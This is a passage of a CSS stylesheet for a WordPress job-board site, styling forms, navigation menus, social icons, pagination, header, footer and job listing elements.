input[type="reset"][disabled]:focus,
input[type="submit"],
input[type="submit"][disabled]:hover,
input[type="submit"][disabled]:focus{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat, "Helvetica Neue", sans-serif;font-weight:700;letter-spacing:0.046875em;line-height:1;padding:0.84375em 0.875em 0.78125em;text-transform:uppercase;}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus{background:#007acc;}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus{outline:thin dotted;outline-offset:-4px;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"],
textarea{background:#f7f7f7;background-image:-webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));border:1px solid #d1d1d1;border-radius:2px;color:#686868;padding:0.625em 0.4375em;width:100%;}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus{background-color:#fff;border-color:#007acc;color:#1a1a1a;outline:0;}
.post-password-form{margin-bottom:1.75em;}
.post-password-form label{color:#686868;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:1.75em;text-transform:uppercase;}
.post-password-form input[type="password"]{margin-top:0.4375em;}
.post-password-form >:last-child{margin-bottom:0;}
.search-form{position:relative;}
input[type="search"].search-field, .bottom-section input.form-control[type="text"]{border-radius:2px 0 0 2px;width:-webkit-calc(100% - 46px);width:calc(100% - 46px);}
.bottom-section .input-group-btn input{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;height:46px;left:0;overflow:hidden;position:absolute;text-indent:-140px;top:0;width:46px;}
.bottom-section .input-group-btn input:hover{background:none;}
.bottom-section .input-group-btn{border-radius:0 2px 2px 0;}
.search-submit:before , .bottom-section .input-group-btn:before{content:"\f400";font-size:24px;left:2px;line-height:42px;position:relative;width:40px;font-family:"Genericons";}
.search-submit{border-radius:0 2px 2px 0;bottom:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:42px;}
a{color:#007acc;text-decoration:none;}
a:hover,
a:focus,
a:active{color:#686868;}
a:focus{outline:thin dotted;}
a:hover,
a:active{outline:0;}
.site-header-menu{display:none;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;margin:0.875em 0;}
.site-header-menu.toggled-on,
.no-js .site-header-menu{display:block;}
.main-navigation{font-family:Montserrat, "Helvetica Neue", sans-serif;}
.site-footer .main-navigation{margin-bottom:1.75em;}
.main-navigation ul{list-style:none;margin:0;}
.main-navigation li{position:relative;display:inline-block;margin-left:36px;}
.main-navigation a{color:#333;font-weight:bold;display:block;font-size:15px;line-height:1.1;outline-offset:-1px;text-align:left;position:relative;}
.main-navigation a:before{background:#009ddc;content:"";display:block;height:2px;position:absolute;width:0;transition:all 0.5s ease 0s;bottom:-3px;}
.main-navigation a:hover:before{width:100%;}
.main-navigation a span{display:block;font-size:19px;}
.primary-menu a span{text-transform:uppercase;}
.main-navigation a:hover,
.main-navigation a:focus{color:#007acc;}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a{font-weight:700;}
.main-navigation ul ul.sub-menu{background:#009ddc none repeat scroll 0 0;min-width:140px;padding:20px;position:absolute;top:41px;z-index:9;left:-10px;opacity:0;visibility:hidden;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.primary-menu > li:hover ul.sub-menu{left:0px;opacity:1;visibility:visible;}
.main-navigation ul ul.sub-menu li{padding:0px;margin:0px;display:block;}
.main-navigation ul ul.sub-menu li a{color:#fff;font-weight:normal;padding:7px 0;margin:0px;text-align:left;}
.main-navigation ul ul.sub-menu li a:hover{color:#990066;}
.main-navigation ul ul.sub-menu li a span{font-size:16px;text-transform:capitalize;}
.no-js .main-navigation ul ul{display:block;}
.main-navigation ul .toggled-on{display:block;}
.main-navigation .primary-menu{text-align:right;}
.main-navigation .menu-item-has-children > a{}
.dropdown-toggle{background-color:transparent;border:0;border-radius:0;color:#1a1a1a;content:"";height:48px;padding:0;position:absolute;right:0;text-transform:none;top:0;width:48px;}
.dropdown-toggle:after{border:0 solid #d1d1d1;border-left-width:1px;content:"\f431";font-size:24px;left:1px;position:relative;width:48px;}
.dropdown-toggle:hover,
.dropdown-toggle:focus{background-color:transparent;color:#007acc;}
.dropdown-toggle:focus{outline:thin dotted;outline-offset:-1px;}
.dropdown-toggle:focus:after{border-color:transparent;}
.dropdown-toggle.toggled-on:after{content:"\f432";}
.site-header .main-navigation + .social-navigation{margin-top:1.75em;}
.site-footer .social-navigation{margin-bottom:1.75em;}
.social-navigation ul{list-style:none;margin:0 0 -0.4375em;}
.social-navigation li{float:left;margin:0 0.4375em 0.4375em 0;}
.social-navigation a{border:1px solid #d1d1d1;border-radius:50%;color:#1a1a1a;display:block;height:35px;position:relative;width:35px;}
.social-navigation a:before{content:"\f415";height:33px;line-height:33px;text-align:center;width:33px;}
.social-navigation a:hover:before,
.social-navigation a:focus:before{color:#007acc;}
.social-navigation a[href*="codepen.io"]:before{content:"\f216";}
.social-navigation a[href*="digg.com"]:before{content:"\f221";}
.social-navigation a[href*="dribbble.com"]:before{content:"\f201";}
.social-navigation a[href*="dropbox.com"]:before{content:"\f225";}
.social-navigation a[href*="facebook.com"]:before{content:"\f203";}
.social-navigation a[href*="flickr.com"]:before{content:"\f211";}
.social-navigation a[href*="foursquare.com"]:before{content:"\f226";}
.social-navigation a[href*="plus.google.com"]:before{content:"\f206";}
.social-navigation a[href*="github.com"]:before{content:"\f200";}
.social-navigation a[href*="instagram.com"]:before{content:"\f215";}
.social-navigation a[href*="linkedin.com"]:before{content:"\f208";}
.social-navigation a[href*="path.com"]:before{content:"\f219";}
.social-navigation a[href*="pinterest.com"]:before{content:"\f210";}
.social-navigation a[href*="getpocket.com"]:before{content:"\f224";}
.social-navigation a[href*="polldaddy.com"]:before{content:"\f217";}
.social-navigation a[href*="reddit.com"]:before{content:"\f222";}
.social-navigation a[href*="skype.com"]:before{content:"\f220";}
.social-navigation a[href*="stumbleupon.com"]:before{content:"\f223";}
.social-navigation a[href*="tumblr.com"]:before{content:"\f214";}
.social-navigation a[href*="twitter.com"]:before{content:"\f202";}
.social-navigation a[href*="vimeo.com"]:before{content:"\f212";}
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before{content:"\f205";}
.social-navigation a[href*="youtube.com"]:before{content:"\f213";}
.social-navigation a[href^="mailto:"]:before{content:"\f410";}
.social-navigation a[href*="spotify.com"]:before{content:"\f515";}
.social-navigation a[href*="twitch.tv"]:before{content:"\f516";}
.social-navigation a[href$="/feed/"]:before{content:"\f413";}
.post-navigation{clear:both;font-family:Montserrat, "Helvetica Neue", sans-serif;}
.post-navigation a{color:#1a1a1a;display:block;padding:1.75em 0;}
.post-navigation span{display:block;}
.post-navigation .meta-nav{color:#686868;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase;}
.post-navigation .post-title{display:inline;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.2173913043;text-rendering:optimizeLegibility;}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title{color:#007acc;}
.post-navigation div + div{}
.pagination{border-top:4px solid #1a1a1a;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:19px;font-size:1.1875rem;margin:0 7.6923% 2.947368421em;min-height:56px;position:relative;}
.pagination:before,
.pagination:after{background-color:#1a1a1a;content:"";height:52px;position:absolute;top:0;width:52px;z-index:0;}
.pagination:before{right:0;}
.pagination:after{right:54px;}
.pagination a:hover,
.pagination a:focus{color:#1a1a1a;}
.pagination .nav-links{padding-right:106px;position:relative;}
.pagination .nav-links:before,
.pagination .nav-links:after{color:#fff;font-size:32px;line-height:51px;opacity:0.3;position:absolute;width:52px;z-index:1;}
.pagination .nav-links:before{content:"\f429";right:-1px;}
.pagination .nav-links:after{content:"\f430";right:55px;}
.pagination .current .screen-reader-text{position:static !important;}
.pagination .page-numbers{display:none;letter-spacing:0.013157895em;line-height:1;margin:0 0.7368421053em 0 -0.7368421053em;padding:0.8157894737em 0.7368421053em 0.3947368421em;text-transform:uppercase;}
.pagination .current{display:inline-block;font-weight:700;}
.pagination .prev,
.pagination .next{background-color:#1a1a1a;color:#fff;display:inline-block;height:52px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;width:52px;z-index:2;}
.pagination .prev:before,
.pagination .next:before{font-size:32px;height:53px;line-height:52px;position:relative;width:53px;}
.pagination .prev:hover,
.pagination .prev:focus,
.pagination .next:hover,
.pagination .next:focus{background-color:#007acc;color:#fff;}
.pagination .prev:focus,
.pagination .next:focus{outline:0;}
.pagination .prev{right:54px;}
.pagination .prev:before{content:"\f430";left:-1px;top:-1px;}
.pagination .next{right:0;}
.pagination .next:before{content:"\f429";right:-1px;top:-1px;}
.image-navigation,
.comment-navigation{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;margin:0 7.6923% 2.1538461538em;padding:1.0769230769em 0;}
.comment-navigation{margin-right:0;margin-left:0;}
.comments-title + .comment-navigation{border-bottom:0;margin-bottom:0;}
.image-navigation .nav-previous:not(:empty),

.image-navigation .nav-next:not(:empty),
.comment-navigation .nav-previous:not(:empty),
.comment-navigation .nav-next:not(:empty){display:inline-block;}
.image-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before,
.comment-navigation .nav-previous:not(:empty) + .nav-next:not(:empty):before{content:"\002f";display:inline-block;opacity:0.7;padding:0 0.538461538em;}
.says,
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}
.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0, 0, 0, 0.2);color:#21759b;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:none;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em;}
.logged-in .site .skip-link{box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.2);font-family:"Open Sans", sans-serif;}
.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;}
.alignleft{float:left;margin:0.375em 1.75em 1.75em 0;}
.alignright{float:right;margin:0.375em 0 1.75em 1.75em;}
.aligncenter{clear:both;display:block;margin:0 auto 1.75em;}
blockquote.alignleft{margin:0.3157894737em 1.4736842105em 1.473684211em 0;}
blockquote.alignright{margin:0.3157894737em 0 1.473684211em 1.4736842105em;}
blockquote.aligncenter{margin-bottom:1.473684211em;}
.clear:before,
.clear:after,
blockquote:before,
blockquote:after,
.entry-content:before,
.entry-content:after,
.entry-summary:before,
.entry-summary:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.site-main > article:before,
.site-main > article:after,
.primary-menu:before,
.primary-menu:after,
.social-links-menu:before,
.social-links-menu:after,
.textwidget:before,
.textwidget:after,
.content-bottom-widgets:before,
.content-bottom-widgets:after{content:"";display:table;}
.clear:after,
blockquote:after,
.entry-content:after,
.entry-summary:after,
.comment-content:after,
.site-content:after,
.site-main > article:after,
.primary-menu:after,
.social-links-menu:after,
.textwidget:after,
.content-bottom-widgets:after{clear:both;}
.menu-toggle{background-color:transparent;border:1px solid #d1d1d1;color:#1a1a1a;font-size:13px;font-size:0.8125rem;margin:1.076923077em 0;padding:0.769230769em;}
.no-js .menu-toggle{display:none;}
.menu-toggle:hover,
.menu-toggle:focus{background-color:transparent;border-color:#007acc;color:#007acc;}
.menu-toggle.toggled-on,
.menu-toggle.toggled-on:hover,
.menu-toggle.toggled-on:focus{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff;}
.menu-toggle:focus{outline:0;}
.menu-toggle.toggled-on:focus{outline:thin dotted;}
.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px;}
.site .avatar{border-radius:50%;}
.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley{border:none;margin-top:0;margin-bottom:0;padding:0;}
.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img{display:block;}
embed,
iframe,
object,
video{margin-bottom:1.75em;max-width:100%;vertical-align:middle;}
p > embed,
p > iframe,
p > object,
p > video{margin-bottom:0;}
.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a{box-shadow:none;}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist{margin-top:0;margin-bottom:1.75em;}
.wp-playlist.wp-audio-playlist{padding-bottom:0;}
.wp-playlist .wp-playlist-tracks{margin-top:0;}
.wp-playlist-item .wp-playlist-caption{border-bottom:0;padding:0.7142857143em 0;}
.wp-playlist-item .wp-playlist-item-length{top:0.7142857143em;}
.wp-caption{margin-bottom:1.75em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin:0;}
.wp-caption .wp-caption-text{color:#686868;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em;}
.gallery{margin:0 -1.1666667% 1.75em;}
.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-1 .gallery-item{max-width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-icon img{margin:0 auto;}
.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em;}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
.max-width{max-width:1148px;width:100%;clear:both;margin:0 auto;}
.main-navigation a, .top-right, .jobmenu, .jobmenu a, .cta-title a, h1, h2, h3, h4, h5, h6, .bottom-section, .footer .widget-title, body .sjb-page, .sjb-page #sjb_job-heading a, .sjb-page #sjb_job-heading, .sjb-page #sjb-form-padding input[type="text"], .sjb-page #sjb-form-padding select, .sjb-page, .sjb-page #sjb_job-detail-heading, .sjb-page #sjb_job-detail-heading h3, .sjb-page #sjb_job-detail-heading td , .sjb-page #sjb_job-detail-heading label{font-family:Tahoma, Geneva, sans-serif;}
a{transition:all 0.5s ease;}
article.page h2{font-size:18px;color:#009ddc;font-family:Arial, Helvetica, sans-serif;margin:23px 0 13px 0}
h1, body .sjb-page h1, .jobpost-template-default .bloginfo h1.entry-title{font-size:22px;color:#009ddc;margin:0 0 0.75em;font-family:Tahoma, Geneva, sans-serif;font-weight:bold;}
.home h1.entry-title, .page-id-306 .entry-title, .page-id-267 .entry-title{display:none;}
.entry-title{margin-top:24px;}
.site-content{position:relative;}
.main-header{padding:0 0 10px 0;position:relative;}
.logo{position:absolute;top:23px;width:100%;}
.logo img{width:100%;}
.top-right{text-align:right;color:#990066;font-weight:bold;font-size:24px;}
.top-right .widget-title{display:none;}
.top-right span .icon-home{background:url(images/icon-home.png) no-repeat left top;display:inline-block;font-size:0;height:18px;left:-4px;position:relative;top:12px;vertical-align:top;width:18px;}
.header.sticky .top-right span .icon-home{top:6px;}
.top-right span .icon-home:hover{background-position:left -18px;}
#main-menu{text-align:right;margin:28px 0 16px;}
.home-link{display:inline-block;position:relative;transition:all 0.5s ease 0s;overflow:hidden;}
.post-thumbnail{margin:36px 0 0;}
.home-link:before{background-color:rgba(255, 255, 255, 0.8);transition:all 0.3s ease 0s;content:"";left:0%;top:0;display:block;height:100%;position:absolute;width:0;}
.home-link:hover:before{left:100%;width:20%;}
header.sticky{position:fixed;top:0;width:100%;z-index:9999;background-color:rgba(255,255,255,.95)}
.logo, .top-right, header.sticky #main-menu, .top-right span{transition:all 0.7s ease;}
header.sticky .logo{width:160px;}
header.sticky .top-right{font-size:16px;}
header.sticky #main-menu{margin:7px 0 0;}
header.sticky .top-right span{background-size:14px;}
.jobmenu{background:#a3cc52;position:relative;}
.jobmenu .widget-title{display:inline-block;vertical-align:top;color:#fff;font-size:20px;font-weight:bold;text-transform:uppercase;padding:8px 0;margin:0px;}
.jobmenu .widget-title a{padding:0px;margin:0px;}
.menu-jobs-container{display:inline-block;text-align:right;vertical-align:top;width:94%;}
.jobmenu ul{margin:0px;padding:0px;}
.jobmenu li{display:inline-block;list-style:outside none none;margin:0 3.5%;vertical-align:top;position:relative;}
.jobmenu a{color:#fff;font-size:19px;font-weight:bold;letter-spacing:2px;text-align:center;padding:8px 0;display:block;position:relative;text-shadow:0 1px 0 rgba(0, 0, 0, 0.1);}
.jobmenu a:hover{color:#990066;}
.jobmenu li:last-child{margin-right:0px;}
.jobmenu li a:before{background:#fff;content:"";display:block;height:20px;left:-45px;margin-top:-9px;position:absolute;top:50%;width:3px;}
.jobmenu:before{background:rgba(0, 0, 0, 0) linear-gradient(to top, rgba(0, 0, 0, 0.15) 0%, transparent 100%) repeat scroll 0 0;border-radius:0 0 4px 4px;bottom:0;content:"";height:14%;left:0;opacity:0.9;pointer-events:none;position:absolute;width:100%;}
.jobmenu li:first-child a:before{display:none;}
.jobmenu:after{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(94, 123, 38, 0.8) 0%, transparent 100%) repeat scroll 0 0;border-radius:0 0 4px 4px;content:"";height:18%;left:0;opacity:0.5;pointer-events:none;position:absolute;top:0;width:100%;}
.banner{background:#f1f1f1;}
.featured{text-align:center;margin-top:52px;}
.featured .widget_cta{display:inline-block;vertical-align:top;max-width:28.5%;text-align:left;margin:0 3.3%;border-bottom:2px solid #dddddd;padding-bottom:18px;}
.featured .widget_cta:first-child{margin-left:0px;}
.featured .widget_cta:last-child{margin-right:0px;}
.cta-title{margin:14px 0 10px 0;position:relative;z-index:999;}
.cta-title a{color:#009ddc;font-size:22px;font-weight:bold;letter-spacing:0.1em;position:relative;}
.cta-title a:hover{color:#990066;}
.cta-cont{color:#222222;font-size:17px;line-height:1.3;position:relative;}
.cta-cont p{min-height:117px;margin:0px;line-height:1.35;}
.cta-img{position:relative;z-index:999;}
.cta-img a img{}
.cta-area:hover img{opacity:.9;}
.cta-title a:before{content:"\f429";font-size:24px;line-height:40px;opacity:0;position:absolute;right:1px;top:-4px;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;}
.cta-title a:hover:before{opacity:1;right:-30px;}
.cta-cont a{position:relative;font-size:16px;font-weight:bold;z-index:999;display:inline-block}
.cta-cont a:before{content:"\f432";position:absolute;right:-25px;top:1px;font-weight:bold;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;}
.cta-cont a:after{border:2px solid;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;content:"";display:block;height:20px;position:absolute;right:-25px;top:-1px;width:20px;transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;}
.cta-cont a:hover:before{right:-31px;}
.cta-cont a:hover:after{right:-30px;}
.home-content, .blog-right{display:inline-block;width:65%;vertical-align:top;margin:32px 0;}
.sidebar-right{background:#666666;display:inline-block;float:right;max-width:326px;vertical-align:top;width:28.4%;margin:32px 0;}
.contact-form-sidebar{color:#fff;}
.sidebar-right .sidebar{padding:14px 30px;}
.sidebar-right .widget-title{font-size:23px;color:#fff;margin:0 0 16px 0;}
.contact-form-sidebar p{margin-bottom:8px;clear:both;overflow:hidden;}
.contact-form-sidebar p.submit{text-align:right;}
.contact-form-sidebar p strong{display:inline-block;font-size:14px;font-weight:normal;}
.contact-form-sidebar span.wpcf7-form-control-wrap{width:68%;float:right;}
.contact-form-sidebar span.wpcf7-form-control-wrap input,.contact-form-sidebar span.wpcf7-form-control-wrap textarea{background:#fcfcfc;border:medium none;border-radius:0;color:#000;font-size:12px;padding:6px;font-family:Tahoma, Geneva, sans-serif}
.contact-form-sidebar span.wpcf7-form-control-wrap textarea{height:72px;}
.contact-form-sidebar p.submit input{background:#fcfcfc;border-radius:0;color:#000;font-size:13px;margin-top:12px;padding:8px;text-transform:capitalize;-moz-box-shadow:0 9px 10px #f0f0f0 inset;-webkit- box-shadow:0 9px 10px #f0f0f0 inset;box-shadow:0 9px 10px #f0f0f0 inset;}
.contact-form-sidebar p.submit input:hover{box-shadow:none;color:#990066;}
.req{color:#ff8227;}
.bottom-section{background:#0073b2;text-align:center;color:#fff;}
.bottom-section .heading{font-size:26px;font-weight:bold;letter-spacing:0.1em;margin:28px 0 24px;}
.bottom-section ul{margin:0 0 32px;padding:0px;}
.bottom-section li{list-style:none;display:inline-block;vertical-align:top;position:relative;margin:0 2%;}
.bottom-section a{color:#fff;position:relative;letter-spacing:1.4px;}
.bottom-section li:before{background:#fff;content:"";display:block;height:16px;left:-26px;position:absolute;top:9px;width:2px;}
.bottom-section li:first-child:before, .bottom-section li:nth-child(2):before{display:none;}
.bottom-section a:after{background:#fff;bottom:0px;content:"";display:block;height:1px;position:absolute;width:100%;}
.bottom-section .search-form, .bottom-section .searchform{margin:0 auto 30px;position:relative;width:50%;}
.bottom-section input.search-field[type="search"] , .bottom-section input.form-control[type="text"]{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:2px solid #b4d2e3;color:#fff;font-family:arial;font-size:14px;padding:12px;}
.bottom-section input.search-field[type="search"]::-moz-placeholder,.bottom-section input.form-control[type="text"]::-moz-placeholder{color:#fff;}
.bottom-section .search-submit, .bottom-section .input-group-btn{background:#a3cc52 none repeat scroll 0 0;height:45px;position:relative;right:2px;width:46px;float:right;}
.bottom-section .search-submit:hover{background:#91ba40}
.bottom-section .search-submit:before, .bottom-section .input-group-btn:before{left:0px;}
.bottom-section-inner{min-height:100px;padding:32px 0;margin-top:20px;}
.bottom-section-inner section{text-align:left;border-left:2px solid #288ec6;padding:0 4%}
.bottom-section-inner section:first-child{float:left;}
.bottom-section-inner section:last-child{float:right;border-right:2px solid #288ec6;max-width:380px}
.bottom-section-inner section .widget-title{margin-bottom:10px;margin-top:0px;}
.bottom-section-inner section:first-child ul{}
.bottom-section-inner section:first-child li{display:block;margin:0 10px 5px 16%}
.bottom-section-inner section:first-child li:before{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;display:block;position:absolute;top:1px;}
.bottom-section-inner section:first-child li:first-child:before{content:"1"}
.bottom-section-inner section:first-child li:nth-child(2):before{content:"2"}
.bottom-section-inner section:first-child li:nth-child(3):before{content:"3"}
.bottom-section-inner section:first-child li:nth-child(4):before{content:"4"}
.bottom-section-inner section:first-child li:nth-child(5):before{content:"5"}
.bottom-section-inner section:first-child li:after{border:2px solid #84c9e9;border-radius:50%;content:"";display:block;height:25px;left:-34px;position:absolute;top:4px;width:25px;}
.footer{background:#333333;border-top:3px solid #fff;color:#fff;}
.footer .widget-title{font-size:18px;}
.footer section{display:inline-block;vertical-align:top;margin:20px 0;}
.footer .address{float:left;}
.footer .address p{line-height:1.3;}
.footer .address a{color:#84c9e9;}
.footer .map{float:right;margin:-34px 10px 20px 22px;position:relative;}
.footer .map iframe{margin-bottom:0px;}
.large-map-link{background-color:rgba(0, 0, 0, 0);bottom:0;display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}
.footer section:nth-child(2){min-width:200px;text-align:center;} 
.footer section:nth-child(2) a{display:inline-block;vertical-align:top;margin:0 4px 0 0;}
.footer section:last-child{float:right;}
.footer section:last-child a{display:inline-block;vertical-align:top;margin-right:2px;}
.footer section:last-child div:first-child a{margin-bottom:20px;margin-right:8px;}
.copyright{background-color:rgba(0, 0, 0, 0.4);clear:both;color:#828282;font-size:14px;margin:0;overflow:hidden;padding:8px;text-align:center;}
.copyright ul{margin:0px;padding:0px;}
.copyright li{list-style:none;display:inline-block;vertical-align:text-bottom;margin:5px 5px 0;}
.copyright a{color:#bcbcbc;}
.copyright a:hover{color:#fff;}
.footer section:nth-child(2) a:hover img{opacity:.8}
.g-recaptcha{transform:scale(0.94);-webkit-transform:scale(0.94);transform-origin:0 0;-webkit-transform-origin:0 0;}
.bottom-section-inner .g-recaptcha{transform:scale(0.97);-webkit-transform:scale(0.97);}
a.meanmenu-reveal{display:none;}
.mean-container .mean-bar{background:#fff none repeat scroll 0 0;border-bottom:2px solid #009ddc;box-shadow:0 0 2px #b2b2b2, 0 0 30px #f3f3f3 inset;float:left;min-height:42px;padding:4px 0;position:relative;width:100%;z-index:999999;}
.mean-container a.meanmenu-reveal{color:#009ddc;cursor:pointer;display:block;font-size:1px;font-weight:700;height:30px;line-height:22px;padding:16px 22px 11px;position:absolute;right:0;text-decoration:none;text-indent:-9999em;top:0;width:27px;transition:none;}
.mean-container a.meanmenu-reveal span{display:block;background:#0392cb;height:4px;margin-top:3px;}
.mean-container .mean-nav{float:left;width:100%;background:#45adcb;margin-top:46px;}
.mean-container .mean-nav ul{padding:0;margin:0;width:100%;list-style-type:none;}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%;}
.mean-container .mean-nav ul li a{display:block;float:left;width:90%;padding:.7em 5%;margin:0;text-align:left;color:#fff;border-top:1px solid #383838;border-top:1px solid rgba(255,255,255,0.2);text-decoration:none;text-transform:uppercase;}
.mean-container .mean-nav ul li li a{width:80%;padding:1em 10%;border-top:1px solid #f1f1f1;border-top:1px solid rgba(255,255,255,0.25);opacity:0.75;filter:alpha(opacity=75);text-shadow:none !important;visibility:visible;}
.mean-container .mean-nav ul li.mean-last a{border-bottom:none;margin-bottom:0;}
.mean-container .mean-nav ul li li li a{width:70%;padding:1em 15%;}
.mean-container .mean-nav ul li li li li a{width:60%;padding:1em 20%;}
.mean-container .mean-nav ul li li li li li a{width:50%;padding:1em 25%;}
.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,0.1);}
.mean-container .mean-nav ul li a.mean-expand{margin-top:1px;width:26px;height:32px;padding:12px !important;text-align:center;position:absolute;right:0;top:0;z-index:2;font-weight:700;background:rgba(255,255,255,0.1);border:none !important;border-left:1px solid rgba(255,255,255,0.4) !important;border-bottom:1px solid rgba(255,255,255,0.2) !important;}
.mean-container .mean-nav ul li a.mean-expand:hover{background:rgba(0,0,0,0.9);}
.mean-container .mean-push{float:left;width:100%;padding:0;margin:0;clear:both;}
.mean-nav .wrapper{width:100%;padding:0;margin:0;}
.mean-container .mean-bar, .mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.mean-remove{display:none !important;}
body div.wpcf7-mail-sent-ok{border:none;padding:0;margin:0px;}
.submit img.ajax-loader{float:left;}
.sjb-page .sjb-form-control {
	display: block;
	width: 100%;
	height: 47px;
	padding: 6px 12px;
	font-size: 16px;
	line-height: 1.5;
	color: #444;
	background-color: #f9f9f9;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 7px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
#content >.sjb-page, .sjb-page{margin-top:30px;margin-bottom:30px;color:#2f2f2f;position:relative;}
.sjb-page .sjb-search{background-color:#028cc3 !important;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
.sjb-page .sjb-search:hover{background-color:#009ddc !important;}
.sjb-row > #sjb-heading{padding-left:0px;}
.sjb-page #sjb-form-padding input[type="text"], .sjb-page #sjb-form-padding select, .sjb-page .sjb-lead{font-size:15px;}
.sjb-page #sjb-form-padding input[type="text"], .sjb-page #sjb-form-padding select {
	border-radius: 0;
	font-family: 'Roboto',sans-serif;
	font-style: normal;
	font-weight: 400;
	font-size: 16px;
	color: #666;
	border: solid 1px #e1e1e1;
	background-color: #fff;
}
.sjb-page .sjb-lead {
	font-size: 15px;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 0;
}
.sjb-page #sjb_job-heading a{font-size:19px;color:#009ddc;}
#sjb_job-code, #sjb_job-salary{text-align:right;font-size:13px;font-weight:bold;}
#sjb_job-code span, #sjb_job-salary span{margin-right:5px;color:#990066;font-weight:normal;}

.sjb-page #sjb_job-visiable {
	border: solid 1px #e1e1e1;
	margin-top: 20px;
	margin-bottom: 20px;
	padding: 20px;
}

.sjb-page #sjb_job-visiable{margin:0px;border-top:none;overflow:hidden;width:100%;clear:both;}




.sjb-page #sjb_job-visiable:nth-child(even){background:#fafafa;}
.sjb-page #sjb_job-visiable:first-child{border-top:1px solid #e1e1e1;}
.jobhead{border-bottom:1px solid #ccc;overflow:hidden;margin:0 0 14px 0;padding:0 0 10px 0;}
